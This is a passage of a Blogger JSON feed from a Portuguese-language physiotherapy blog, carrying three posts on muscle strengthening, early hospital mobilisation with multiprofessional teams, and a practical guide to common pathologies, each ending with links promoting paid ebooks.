Aplicar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrakqekRa2hkNSkumOr7u2QeFfgeusFM8jyX76nnVukjC6Yv7vUlGRleSKPTUBNj3RJdPwFw6tL5vcd3P6e7M0pj0R4m3Z4CjxsT4NCNpZYxXGD6H55Z3tCfs_Z9zO_ttcHfdTwjEOipncSnHOPkGlPqEc6tR3GlEl_AFlwZoo1QanM0mvXP2RfU3DVcBn\/s72-w640-h362-c\/Flux_Dev_a_surreal_and_vibrant_cinematic_photo_of_a_fisioterap_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-7373854886488516308"},"published":{"$t":"2025-10-09T15:26:00.010-03:00"},"updated":{"$t":"2025-10-09T15:26:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia na Ortopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Traumato-Ortopédica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortalecimento"}],"title":{"type":"text","$t":"Exercícios de Fortalecimento Muscular: Base da Fisioterapia Ortopédica Moderna"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_PMSSEQ1ofOiWbZmvRh3x-5A3ACoO9gSK7iZE3Vf05o2kgrTSWeCDeJMZMg0DxpAufJnKcP6y8t2AFnZmXjCAWmNhK_DH9qNChtEPOq6tKZ6Qspwsj1OJP4d-yd2b_HFCbqY4UW7sQbHkBhAm4Dr0tQeytBRlXj8iKF_yo91p7cZLnqpk8H4y97gDVbE\/s1472\/Leonardo_Phoenix_10_Ilustrao_colorida_com_uma_fisioterapeuta_m_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_PMSSEQ1ofOiWbZmvRh3x-5A3ACoO9gSK7iZE3Vf05o2kgrTSWeCDeJMZMg0DxpAufJnKcP6y8t2AFnZmXjCAWmNhK_DH9qNChtEPOq6tKZ6Qspwsj1OJP4d-yd2b_HFCbqY4UW7sQbHkBhAm4Dr0tQeytBRlXj8iKF_yo91p7cZLnqpk8H4y97gDVbE\/w640-h362\/Leonardo_Phoenix_10_Ilustrao_colorida_com_uma_fisioterapeuta_m_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EO \u003Cstrong\u003Efortalecimento muscular\u003C\/strong\u003E é um dos pilares da fisioterapia ortopédica moderna. Independentemente da articulação ou lesão, \u003Cstrong\u003Ea força muscular adequada é essencial para a estabilidade, funcionalidade e prevenção de novas lesões\u003C\/strong\u003E. Para fisioterapeutas, compreender a \u003Cstrong\u003Eaplicação correta dos exercícios de fortalecimento\u003C\/strong\u003E garante intervenções seguras, eficazes e baseadas em evidências.\u003C\/p\u003E\u003Ch2\u003EPor Que o Fortalecimento Muscular é Crucial?\u003C\/h2\u003E\n\u003Cp\u003EPacientes com \u003Cstrong\u003Elesões musculoesqueléticas, cirurgias ortopédicas ou degenerações articulares\u003C\/strong\u003E frequentemente apresentam fraqueza, desequilíbrio e déficit funcional. O fortalecimento:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ERestabelece a biomecânica articular\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPrevine sobrecargas e recidivas\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EMelhora a postura e a estabilidade global\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPotencializa a função motora e desempenho em atividades diárias ou esportivas\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EAlém disso, \u003Cstrong\u003Eexercícios bem estruturados promovem adaptação neuromuscular\u003C\/strong\u003E, essencial para pacientes de todas as idades.\u003C\/p\u003E\u003Ch2\u003EEstratégias de Fortalecimento na Prática Ortopédica\u003C\/h2\u003E\n\u003Ch3\u003E1. Exercícios Isométricos\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EMantêm a \u003Cstrong\u003Etensão muscular sem movimento articular\u003C\/strong\u003E, ideal em fases iniciais ou pós-cirúrgicas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIndicados para \u003Cstrong\u003Ereduzir atrofia muscular e dor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. Exercícios Concêntricos e Excêntricos\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EConcêntricos\u003C\/strong\u003E: contração durante encurtamento muscular, promovendo força funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EExcêntricos\u003C\/strong\u003E: contração durante alongamento, excelente para \u003Cstrong\u003Etendinopatias e prevenção de lesões\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. Exercícios Funcionais\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EMovimentos que \u003Cstrong\u003Esimulam atividades da vida diária ou esportiva\u003C\/strong\u003E, garantindo transferência de força para situações reais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EExemplos: agachamentos, ponte de quadril, elevação de membros com resistência.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. Treinamento Progressivo e Individualizado\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EImportante ajustar \u003Cstrong\u003Ecarga, repetições e complexidade\u003C\/strong\u003E de acordo com o paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAvaliar constantemente \u003Cstrong\u003Eresposta clínica e funcional\u003C\/strong\u003E para evitar sobrecarga.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E5. Uso de Recursos e Acessórios\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EFaixas elásticas, halteres, bolas e plataformas instáveis podem \u003Cstrong\u003Eintensificar a reabilitação\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003ENecessário \u003Cstrong\u003Econhecimento anatômico e biomecânico\u003C\/strong\u003E para aplicação segura.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2\u003EBoas Práticas\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ESempre iniciar com \u003Cstrong\u003Eavaliação funcional e articular completa\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERegistrar evolução de força, amplitude e dor.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIntegrar fortalecimento com \u003Cstrong\u003Emobilidade, propriocepção e treino funcional\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003EAdaptar exercícios para cada faixa etária e condição clínica.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2\u003EVamos Concluir?\u003C\/h2\u003E\n\u003Cp\u003EO fortalecimento muscular é \u003Cstrong\u003Eessencial para qualquer intervenção ortopédica\u003C\/strong\u003E. Ele garante \u003Cstrong\u003Esegurança, funcionalidade e retorno às atividades\u003C\/strong\u003E de forma progressiva e eficaz.\u003C\/p\u003E\n\u003Cp\u003EPara potencializar sua prática clínica, recomendamos:\u003C\/p\u003E\n\u003Cp\u003E📌 \u003Ca href=\"https:\/\/pay.hotmart.com\/R99477110W?checkoutMode=10\"\u003E152 Testes para Fisioterapia na Ortopedia\u003C\/a\u003E – Para avaliações precisas que guiam a prescrição de exercícios.\u003Cbr \/\u003E\n📌 \u003Ca href=\"https:\/\/pay.hotmart.com\/F100343859K?checkoutMode=10\"\u003E150 Exercícios de Fisioterapia Ortopédica\u003C\/a\u003E – Protocolos detalhados para fortalecimento e reabilitação segura.\u003C\/p\u003E\u003Cp\u003ECom essas ferramentas, você eleva a \u003Cstrong\u003Equalidade do atendimento e os resultados obtidos com seus pacientes\u003C\/strong\u003E.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/7373854886488516308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/7373854886488516308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/10\/exercicios-de-fortalecimento-muscular.html","title":"Exercícios de Fortalecimento Muscular: Base da Fisioterapia Ortopédica Moderna"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_PMSSEQ1ofOiWbZmvRh3x-5A3ACoO9gSK7iZE3Vf05o2kgrTSWeCDeJMZMg0DxpAufJnKcP6y8t2AFnZmXjCAWmNhK_DH9qNChtEPOq6tKZ6Qspwsj1OJP4d-yd2b_HFCbqY4UW7sQbHkBhAm4Dr0tQeytBRlXj8iKF_yo91p7cZLnqpk8H4y97gDVbE\/s72-w640-h362-c\/Leonardo_Phoenix_10_Ilustrao_colorida_com_uma_fisioterapeuta_m_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-5707997205080711174"},"published":{"$t":"2025-10-07T09:54:00.014-03:00"},"updated":{"$t":"2025-10-07T09:54:00.156-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Hospitalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobilização Precoce"}],"title":{"type":"text","$t":"Como Integrar a Mobilização Precoce com o Trabalho da Equipe Multiprofissional"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIx1qOj79eFfUy3Cig6H8IWUo2AC-Sx3wS49YOtvjJiLBdsy2m8XlgZpw3hBoHunutxbANN2ZXepLHT8X9zbPgOTSdqFoukTVsviPNBaHeKjmy7escBDVz8_fRDdj1sH3ZecXq78duiCTRMiHIW6X7ZGRcGG3kllD0noIwzPJxn_X6Sw1bfP6XSfcD8Ccx\/s1472\/Flux_Dev_a_stunning_highly_detailed_illustration_of_fisioterap_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIx1qOj79eFfUy3Cig6H8IWUo2AC-Sx3wS49YOtvjJiLBdsy2m8XlgZpw3hBoHunutxbANN2ZXepLHT8X9zbPgOTSdqFoukTVsviPNBaHeKjmy7escBDVz8_fRDdj1sH3ZecXq78duiCTRMiHIW6X7ZGRcGG3kllD0noIwzPJxn_X6Sw1bfP6XSfcD8Ccx\/w640-h362\/Flux_Dev_a_stunning_highly_detailed_illustration_of_fisioterap_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"807\" data-start=\"353\" style=\"text-align: left;\"\u003EA mobilização precoce em pacientes hospitalizados, especialmente em unidades de terapia intensiva, é uma prática consolidada que traz inúmeros benefícios clínicos, como redução da fraqueza muscular adquirida na UTI, melhora da função pulmonar, diminuição do tempo de internação e melhoria da qualidade de vida pós-alta. Porém, para que essa intervenção seja eficaz e segura, a integração entre o fisioterapeuta e a equipe multiprofissional é fundamental.\u003C\/p\u003E\u003Cp data-end=\"1046\" data-start=\"809\" style=\"text-align: left;\"\u003ENeste artigo, vamos abordar as principais estratégias para que o fisioterapeuta possa articular sua atuação na mobilização precoce de forma colaborativa, respeitando limites, garantindo segurança e potencializando os resultados clínicos.\u003C\/p\u003E\u003Ch2 data-end=\"1107\" data-start=\"1053\" style=\"text-align: left;\"\u003EPor que a integração multiprofissional é essencial?\u003C\/h2\u003E\n\u003Cp data-end=\"1291\" data-start=\"1109\" style=\"text-align: left;\"\u003EO cuidado hospitalar é complexo e multidimensional. Nenhum profissional atua isoladamente. A mobilização precoce, para ser efetiva, deve ser planejada e executada em consonância com:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\nMédico intensivista ou clínico, responsável pela estabilidade clínica\u003C\/li\u003E\u003Cli\u003E\nEnfermeiros e técnicos, que acompanham o paciente em tempo integral\u003C\/li\u003E\u003Cli\u003E\nNutricionistas, pois a condição nutricional influencia a recuperação muscular\u003C\/li\u003E\u003Cli\u003E\nPsicólogos e assistentes sociais, que dão suporte emocional e social\u003C\/li\u003E\u003Cli\u003E\n\nFonoaudiólogos, principalmente em pacientes com dificuldades de deglutição e comunicação\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1779\" data-start=\"1678\" style=\"text-align: left;\"\u003EEssa integração evita redundância, previne intercorrências e promove um cuidado centrado no paciente\u003C\/p\u003E\u003Ch2 data-end=\"1836\" data-start=\"1786\" style=\"text-align: left;\"\u003EEstratégias para integrar a mobilização precoce\u003C\/h2\u003E\n\u003Ch3 data-end=\"1887\" data-start=\"1838\" style=\"text-align: left;\"\u003E1. Participar das reuniões multiprofissionais\u003C\/h3\u003E\n\u003Cp data-end=\"2107\" data-start=\"1889\" style=\"text-align: left;\"\u003EA presença do fisioterapeuta nas reuniões clínicas diárias ou semanais permite alinhar o plano terapêutico, discutir progressos e dificuldades, e planejar as mobilizações respeitando as limitações clínicas do paciente.\u003C\/p\u003E\n\u003Ch3 data-end=\"2144\" data-start=\"2109\" style=\"text-align: left;\"\u003E2. Comunicação clara e contínua\u003C\/h3\u003E\n\u003Cp data-end=\"2365\" data-start=\"2146\" style=\"text-align: left;\"\u003EManter canais abertos com médicos, enfermagem e demais profissionais para reportar alterações, intercorrências e progresso do paciente. Utilizar registros no prontuário e sistemas eletrônicos para atualização frequente.\u003C\/p\u003E\n\u003Ch3 data-end=\"2411\" data-start=\"2367\" style=\"text-align: left;\"\u003E3. Definir protocolos claros e adaptados\u003C\/h3\u003E\n\u003Cp data-end=\"2628\" data-start=\"2413\" style=\"text-align: left;\"\u003EPropor ou aderir a protocolos de mobilização precoce que estejam alinhados com a política do hospital e as particularidades da unidade. Protocolos bem definidos facilitam o trabalho em equipe e aumentam a segurança.\u003C\/p\u003E\n\u003Ch3 data-end=\"2670\" data-start=\"2630\" style=\"text-align: left;\"\u003E4. Capacitação e educação continuada\u003C\/h3\u003E\n\u003Cp data-end=\"2848\" data-start=\"2672\" style=\"text-align: left;\"\u003EPromover treinamentos para a equipe de enfermagem e demais colaboradores sobre os benefícios da mobilização precoce, sinais de alerta, técnicas básicas e formas de colaboração.\u003C\/p\u003E\n\u003Ch3 data-end=\"2890\" data-start=\"2850\" style=\"text-align: left;\"\u003E5. Planejamento conjunto das sessões\u003C\/h3\u003E\n\u003Cp data-end=\"3070\" data-start=\"2892\" style=\"text-align: left;\"\u003EAgendar as sessões de fisioterapia em horários que não conflitem com outros procedimentos clínicos e garantir suporte da enfermagem para posicionamentos e transferências seguras.\u003C\/p\u003E\n\u003Ch3 data-end=\"3108\" data-start=\"3072\" style=\"text-align: left;\"\u003E6. Envolver o paciente e família\u003C\/h3\u003E\u003Cp data-end=\"3253\" data-start=\"3110\" style=\"text-align: left;\"\u003EExplicar a importância da mobilização, estabelecer objetivos claros e motivar o paciente com apoio da família, aumentando adesão e colaboração.\u003C\/p\u003E\u003Ch2 data-end=\"3319\" data-start=\"3260\" style=\"text-align: left;\"\u003EBenefícios da integração para o paciente e para a equipe\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\nMelhora da segurança clínica durante a mobilização\u003C\/li\u003E\u003Cli\u003E\nRedução do tempo de ventilação mecânica e hospitalização\u003C\/li\u003E\u003Cli\u003E\nPrevenção de complicações como úlceras de pressão, tromboses e infecções\u003C\/li\u003E\u003Cli\u003E\nFortalecimento do trabalho em equipe, aumentando a satisfação profissional\u003C\/li\u003E\u003Cli\u003E\nMelhor qualidade do cuidado e resultados funcionais para o paciente\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3679\" data-start=\"3661\" style=\"text-align: left;\"\u003EVamos concluir?\u003C\/h2\u003E\n\u003Cp data-end=\"3977\" data-start=\"3681\" style=\"text-align: left;\"\u003EA mobilização precoce é um processo que depende da atuação integrada e colaborativa entre o fisioterapeuta e toda a equipe multiprofissional. Saber articular, comunicar e respeitar as especificidades de cada profissional é essencial para garantir um cuidado seguro, eficaz e centrado no paciente.\u003C\/p\u003E\n\u003Cp data-end=\"4255\" data-start=\"3979\" style=\"text-align: left;\"\u003EQuer se tornar um especialista em fisioterapia hospitalar e dominar o manejo da mobilização precoce, ventilação mecânica, cuidados paliativos e muito mais? Conheça o combo \u003Cstrong data-end=\"4188\" data-start=\"4151\"\u003EMestre da Fisioterapia Hospitalar\u003C\/strong\u003E — um pacote completo de ebooks que vai elevar sua prática clínica.\u003C\/p\u003E\n\u003Cp data-end=\"4378\" data-start=\"4257\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/J87421179A?checkoutMode=10\"\u003E👉 Acesse agora\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/5707997205080711174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/5707997205080711174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/10\/como-integrar-mobilizacao-precoce-com-o.html","title":"Como Integrar a Mobilização Precoce com o Trabalho da Equipe Multiprofissional"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIx1qOj79eFfUy3Cig6H8IWUo2AC-Sx3wS49YOtvjJiLBdsy2m8XlgZpw3hBoHunutxbANN2ZXepLHT8X9zbPgOTSdqFoukTVsviPNBaHeKjmy7escBDVz8_fRDdj1sH3ZecXq78duiCTRMiHIW6X7ZGRcGG3kllD0noIwzPJxn_X6Sw1bfP6XSfcD8Ccx\/s72-w640-h362-c\/Flux_Dev_a_stunning_highly_detailed_illustration_of_fisioterap_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-2278771645078243787"},"published":{"$t":"2025-10-06T11:09:00.007-03:00"},"updated":{"$t":"2025-10-06T11:09:00.114-03:00"},"title":{"type":"text","$t":"Fisioterapia sem Surpresas: Guia Prático Para Abordar as Principais Patologias no Consultório"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5alxtWD1V4I_YciOtl9zrHVQJ540jHBAe9neREtX1_RFOVaKWSZdWquQy0SpNBre1-452vEX88oiS4YDM8Ii33-dMMeatGh5uHrPDWZOdVlovz5rLGhu95JIwL0WFtFgedjvBQF3AM2_SDgHsj2NCGDrUhle1aksJpcJy4u-CHJURkUGtNaWOmNQ3_1g\/s1472\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_co_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5alxtWD1V4I_YciOtl9zrHVQJ540jHBAe9neREtX1_RFOVaKWSZdWquQy0SpNBre1-452vEX88oiS4YDM8Ii33-dMMeatGh5uHrPDWZOdVlovz5rLGhu95JIwL0WFtFgedjvBQF3AM2_SDgHsj2NCGDrUhle1aksJpcJy4u-CHJURkUGtNaWOmNQ3_1g\/w640-h362\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_co_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUm dos maiores desafios do fisioterapeuta clínico é lidar com a \u003Cstrong\u003Evariedade de patologias que chegam ao consultório\u003C\/strong\u003E. Pacientes apresentam quadros complexos, sintomas sobrepostos e muitas vezes chegam sem um diagnóstico claro. Para atender com segurança e eficácia, é fundamental ter \u003Cstrong\u003Eum guia estruturado que auxilie na avaliação, no planejamento do tratamento e na progressão terapêutica\u003C\/strong\u003E, minimizando surpresas e garantindo resultados consistentes.\u003C\/p\u003E\u003Cp\u003EÉ exatamente isso que diferencia o profissional completo: \u003Cstrong\u003Epreparação clínica, raciocínio estruturado e conhecimento aprofundado das principais patologias\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2\u003E1) Por que um guia prático faz diferença\u003C\/h2\u003E\n\u003Cp\u003ENa prática clínica diária, improvisar ou depender apenas da experiência pode gerar erros, retrabalho e resultados inconsistentes. Ter um \u003Cstrong\u003Eguia prático de patologias\u003C\/strong\u003E permite:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAvaliar o paciente de forma objetiva e completa;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIdentificar sinais de alerta e complicações potenciais;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EEscolher intervenções eficazes, baseadas em evidências;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPadronizar protocolos de atendimento sem perder individualidade do paciente;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPlanejar progressões de exercícios ou técnicas de forma segura e organizada.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote\u003E\u003Cp\u003EDica prática: organize suas consultas com uma \u003Cstrong\u003Echecklist de avaliação baseada nas principais patologias\u003C\/strong\u003E que você atende. Isso ajuda a não esquecer sinais importantes e acelera a tomada de decisão.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2\u003E2) As principais patologias que todo fisioterapeuta deve dominar\u003C\/h2\u003E\n\u003Cp\u003EProfissionais que dominam uma lista estratégica de patologias conseguem atuar com \u003Cstrong\u003Emaior segurança e assertividade\u003C\/strong\u003E, mesmo frente a casos complexos. Entre elas, estão:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ELesões musculoesqueléticas comuns (distensões, tendinites, lombalgias);\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECondições ortopédicas pós-cirúrgicas (reabilitação de artroplastias, fraturas);\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPatologias neurológicas (AVC, paralisia cerebral, neuropatias periféricas);\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECondições pediátricas e gerontológicas;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAlterações respiratórias e cardiovasculares com impacto funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EO \u003Cstrong\u003EFisio Expert\u003C\/strong\u003E detalha cada uma dessas 20 patologias, oferecendo informações completas sobre \u003Cstrong\u003Eetiologia, sinais e sintomas, protocolos de avaliação e estratégias de intervenção\u003C\/strong\u003E, permitindo que o fisioterapeuta esteja sempre preparado para qualquer situação.\u003C\/p\u003E\u003Ch2\u003E3) Raciocínio clínico: da avaliação à intervenção\u003C\/h2\u003E\n\u003Cp\u003ETer conhecimento técnico não é suficiente. O diferencial está na \u003Cstrong\u003Ecapacidade de aplicar esse conhecimento na prática\u003C\/strong\u003E, garantindo que cada paciente seja tratado de forma individualizada:\u003C\/p\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAvaliação sistemática\u003C\/strong\u003E: utilizar protocolos que cobrem história clínica, exame físico, testes funcionais e sinais de alerta;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlanejamento estratégico\u003C\/strong\u003E: definir metas de curto e longo prazo, priorizando segurança e evolução gradual;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EEscolha da intervenção\u003C\/strong\u003E: selecionar técnicas manuais, exercícios terapêuticos ou recursos eletroterápicos adequados;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EMonitoramento contínuo\u003C\/strong\u003E: registrar evolução e ajustar protocolos conforme necessidade;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EEducação do paciente\u003C\/strong\u003E: orientar sobre autocuidado, prevenção e adesão ao tratamento, fortalecendo resultados.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cblockquote\u003E\u003Cp\u003EInsight: a diferença entre um atendimento eficiente e um atendimento inconsistente muitas vezes está \u003Cstrong\u003Ena preparação do fisioterapeuta e na estrutura de protocolos disponíveis\u003C\/strong\u003E.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2\u003E4) Benefícios de seguir um guia prático\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ESegurança clínica\u003C\/strong\u003E: redução de erros e complicações;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EConfiança do paciente\u003C\/strong\u003E: percepção de profissional preparado e atualizado;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EEficiência no consultório\u003C\/strong\u003E: menos tempo perdido com improvisos e mais foco em resultados;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAtualização constante\u003C\/strong\u003E: integração de novas evidências clínicas de forma organizada;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EReconhecimento profissional\u003C\/strong\u003E: destaque como referência confiável em sua área de atuação.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EConclusão\u003C\/h3\u003E\u003Cp\u003EUm atendimento de fisioterapia \u003Cstrong\u003Esem surpresas\u003C\/strong\u003E é resultado de \u003Cstrong\u003Epreparo, conhecimento e organização\u003C\/strong\u003E. Ter à mão um guia prático que aborda as principais patologias permite ao fisioterapeuta atuar com confiança, eficiência e qualidade, transformando cada consulta em uma experiência de excelência.Quer garantir \u003Cstrong\u003Eatenção plena e segurança em cada atendimento\u003C\/strong\u003E, mesmo frente às patologias mais comuns e desafiadoras? Conheça o \u003Cstrong\u003EFisio Expert: 20 Patologias para Atendimento de Fisioterapia\u003C\/strong\u003E e leve sua prática clínica a outro nível:\u003Cbr \/\u003E\n👉 \u003Ca href=\"https:\/\/pay.hotmart.com\/V101419232I?off=hcs6fddy\u0026amp;checkoutMode=10\"\u003EFisio Expert: 20 Patologias para Atendimento de 